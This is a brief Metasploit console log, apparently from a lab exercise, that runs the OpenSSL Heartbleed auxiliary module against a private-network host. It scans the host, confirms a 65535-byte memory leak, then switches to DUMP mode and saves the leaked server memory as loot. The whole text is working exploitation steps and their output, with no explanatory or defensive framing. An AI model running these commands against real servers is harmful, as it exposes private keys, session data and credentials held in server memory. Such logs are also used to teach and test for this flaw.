 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RHOSTS 192.168.147.140
RHOSTS => 192.168.147.140
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set ACTION SCAN
ACTION => SCAN
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[+] 192.168.147.140:443   - Heartbeat response with leak, 65535 bytes
[*] 192.168.147.140:443   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set ACTION DUMP
ACTION => DUMP
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[+] 192.168.147.140:443   - Heartbeat response with leak, 65535 bytes
[+] 192.168.147.140:443   - Heartbeat data stored in /root/.msf4/loot/20221217150252_default_192.168.147.140_openssl
.heartble_712948.bin
[*] 192.168.147.140:443   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed